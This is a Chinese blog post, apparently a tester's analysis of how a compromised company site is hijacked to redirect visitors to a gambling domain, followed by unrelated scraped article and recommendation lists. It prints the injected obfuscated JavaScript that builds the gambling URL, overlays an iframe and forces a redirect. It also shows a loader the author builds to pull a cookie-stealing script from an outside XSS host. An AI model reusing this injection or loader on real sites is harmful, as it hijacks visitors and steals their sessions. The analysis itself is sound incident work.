记录一次被bc利用跳转过程分析
挖公司的项目站,发现站点一访问就直接跳转到了赌博站,有点懵逼,简单分析下hc利用过程:
公司项目站:http://***.com
当我访问它:
通过http:***.com直接跳转到了306648.com

查看burpsuite中的流量:
发现多个http://***.com的页面加载了这段代码:

拷贝下来:
var hs='<scr';hs=hs+'ipt src="/';hs=hs+'js';hs=hs+'/com';hs=hs+'.js"></sc';hs=hs+'ript>'; document.write(hs);
利用了js拼接的方式最后写入hs变量
当我本地执行它:

会引用com文件夹下的com.js文件
继续查看burpsuite中的数据包找到看看是否加载了com.js

自动加载了js/com.js文件

来看看com.js中的代码:
document.writeln("<script type=\"text/javascript\">");
document.writeln("var ttime=2000;");

document.writeln("var turl=\"\";turl=turl+\"ht\";turl=turl+\"tps\";turl=turl+\":\";turl=turl+\"//\";turl=turl+\"ww\";turl=turl+\"w.\";turl=turl+\"30\";turl=turl+\"66\";turl=turl+\"48.\";turl=turl+\"co\";turl=turl+\"m\";");
document.writeln("var ss = \"<ifr\'+\'ame style=position:absolute;top:0;left:0;z-index:9999999999; scrolling=no marginheight=0 marginwidth=0 frameborder=0 width=100% width=1400 height=5050 src=\";ss=ss+turl;ss=ss+\"></iframe>\";");
document.writeln("eval(\"do\"+\"cu\"+\"ment.wr\"+\"ite(\'\"+ss+\"\');\");");
document.writeln("setTimeout(go, ttime);");
document.writeln("function go(){");
document.writeln("var xx=\"<scr\"; xx=xx+\"ipt>win\"; xx=xx+\"dow.loc\"; xx=xx+\"ation.hr\"; xx=xx+\"ef='\"; xx=xx+turl; xx=xx+\"'<\/sc\"; xx=xx+\"ript>\"; document.write(xx);");
document.writeln("}");
document.writeln("</script>");
document.writeln("");
document.writeln("<style type=\'text/css\'>#loader_container{text-align:center;position:absolute;top:40%;width:100%;left:0}#loader{font-family:Tahoma,Helvetica,sans;font-size:11.5px;color:#000;background-color:#Fff;padding:0px 0 16px 0;margin:0 auto;display:block;width:230px;border:1px solid #5a667b;text-align:right;z-index:2}#loader_bg{background-color:#e4e7eb;position:relative;top:8px;left:8px;height:7px;width:213px;font-size:1px}#progress{height:5px;font-size:1px;width:1px;position:relative;top:1px;left:0;background-color:#77A9E0}</style>");
document.writeln("<div id=\"loader_container\"><div id=\"loader\"><span id=\"close_loading\" onclick=\"go();\">关闭</span><div align=\"center\" onclick=\"go();\">正在为你选择最快线路!!<br/>请耐心等待……</div><div id=\"loader_bg\"><div id=\"progress\"></div></div></div><script language=\"javascript\" src=\"http://count28.51yes.com/click.aspx?id=289592340&logo=2\" charset=\"gb2312\"></script></div>");
通过分析代码,发现也是采取了字符串拼接,最后写入
仔细观察发现:
进行拼接了这个域名:

www.306648.com
往下看代码:

JavaScript自动加载http://count28.51yes.com/click.aspx?id=289592340&logo=2
访问它:

会自动加载这段js代码:
function y_gVal(iz) {var endstr=document.cookie.indexOf(";",iz);if(endstr==-1) endstr=document.cookie.length;return document.cookie.substring(iz,endstr);} function y_g(name) {var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;var j;while(iyesvisitor){y_c2=y_c2+1;document.cookie="cck_lasttime="+yesctime+"; expires="+y_e.toGMTString()+"; path=/";document.cookie="cck_count="+y_c2+"; expires="+y_e.toGMTString()+"; path=/";}return y_c2;}} var yesdata; yesdata='&refe='+escape(document.referrer)+'&location='+escape(document.location)+'&color='+screen.colorDepth+'x&resolution='+screen.width+'x'+screen.height+'&returning='+cc_k()+'&language='+navigator.systemLanguage+'&ua='+escape(navigator.userAgent); document.write('51YES网站统计系统');document.write('');
打开页面当我点击这个小图标
跳转到了这里http://count.51yes.com/
是个做流量统计的站

暂时分析到这里。
hc的跳转站是http://306648.com,做流量统计站点:http://count.51yes.com/
根据hc的攻击手法,构造一个日常打cookie的方法:
var hs='<scr';hs=hs+'ipt src="ht';hs=hs+'tp:';hs=hs+'//';hs=hs+'xss';hs=hs+'ye';hs=hs+'.com';hs=hs+'/bB';hs=hs+'Ib';hs=hs+'"><sc';hs=hs+
我用alert显示下就是:
最终还原: <script src="http://xssye.com/bBIb"><script>
记录一次被bc利用跳转过程分析的更多相关文章
- 通过cookie记录,设置页面访问的跳转页
通过cookie记录,设置页面访问的跳转页 转载自:http://blog.csdn.net/yixiao_naihe/article/details/26679515. 目的: 1.访问fm.htm ...
- [vue--开发记录]使用location.href修改地址跳转页面在ie上遇到的坑
管理后台项目上在用vue2.0开发,因为刚转vue2.0,不是太熟悉.在跳转页面的时候直接用location.href来修改地址跳转,在chrome和火狐上展现都是正常的.后面因为说要兼容到IE9,就 ...
- 记录一个基于Java的利用快排切分来实现快排TopK问题的代码模板
使用快排切分实现快排和TopK问题的解题模板 import java.util.Arrays; public class TestDemo { public static void main(Stri ...
- 1.python+selenium利用cookie,跳过验证码直接登录
方法1 在登录时,叫代码等待一段时间,然后手动输入验证码 # coding:utf-8 from selenium import webdriver import time url = 'http:/ ...
- 使用密码记录工具keepass来保存密码
在第一章,曾经给过您建议,密码不要保存在文档中,那样不安全,如果密码很多而且又很复杂,人的大脑是不可能很容易记住的,只能记录下来,如果不能记在文档中那记在哪里呢?下面介绍给您一款记录密码的软件,使用. ...
- 游戏外挂四之利用CE和OD查找被选中怪物和怪物列表
合肥程序员群:49313181. 合肥实名程序员群:128131462 (不愿透露姓名和信息者勿加入)Q Q:408365330 E-Mail:egojit@qq.com 这一节我们利 ...
- 【CPU微架构设计】利用Verilog设计基于饱和计数器和BTB的分支预测器
在基于流水线(pipeline)的微处理器中,分支预测单元(Branch Predictor Unit)是一个重要的功能部件,它负责收集和分析分支/跳转指令的执行结果,当处理后续分支/跳转指令时,BP ...
- C 语言中函数的跳转
1.同一个函数内,可以使用goto语句: eg: void text_1( void ) { char i=0; a : i++; printf ( " text_1 = %d \r\n& ...
- 不使用cookie记录用户信息
cookie是什么: cookie是由web服务器保存在用户浏览器(客户端)上的小文件,它可以包含用户信息,用户操作信息等等,无论何时访问服务器,只要同源,就能携带到服务端 常见方式 一般:请求一个接 ...
随机推荐
- Android BroadcastReceiver 接收收到短信的广播
一.知识介绍 1.broadcastReceiver是广播接受者,四大组件之一. 2.Android中内置了很多系统级别的广播,可以在应用程序中得到各种系统的状态信息. 3.使用场景: ①当手机没有电 ...
- 在angular 6中使用 less
在angular 6中使用 less 新项目 ng new [appname] --style less 已有的项目 修改 *.css 文件及引用处后缀名为 less并在 angular.json 文 ...
- WordCount结对项目
合作者:201631062124,201631062423 代码地址:https://gitee.com/yryx/WordCount 作业地址:https://edu.cnblogs.com/cam ...
- 使用 Nexus Repository Manager 搭建 npm 私服
目录 环境 下载与安装 添加npm仓库 配置与验证npm仓库 发布自己的包 Nexus开启启动 脚注 环境 windows10(1803) Nexus Repository Manager OSS 3 ...
- Linux(DeepInOS) 下 mysql 的安装与基本配置
索引: 目录索引 参看代码 GitHub: DeepIn(GNU/Linux) MySQL 一.安装 sudo apt-get install mysql-server 期间需要输入两次密码,root ...
- 20181218 - PostgreSQL Auto Commit Guide(自动提交)
20181218 - PostgreSQL Auto Commit Guide 参考官网简介,https://www.postgresql.org/docs/10/ecpg-sql-set-autoc ...
- Istio入门实战与架构原理——使用Docker Compose搭建Service Mesh
本文将介绍如何使用Docker Compose搭建Istio.Istio号称支持多种平台(不仅仅Kubernetes).然而,官网上非基于Kubernetes的教程仿佛不是亲儿子,写得非常随便,不仅缺 ...
- Asp.Net Core 实现服务的批量注册注入
- ORACLESQL语句的优化
ORACLESQL语句的优化: 选择最有效率的表名顺序:应该选择记录条数最少的表作为基表! 因为Oracle解析器的处理顺序是从右至左的.当ORACLE处理多个表时, 会运用排序及合并的方式连接它们. ...
- HashMap线程不安全的体现
前言:我们都知道HashMap是线程不安全的,在多线程环境中不建议使用,但是其线程不安全主要体现在什么地方呢,本文将对该问题进行解密. 1.jdk1.7中的HashMap 在jdk1.8中对HashM ...
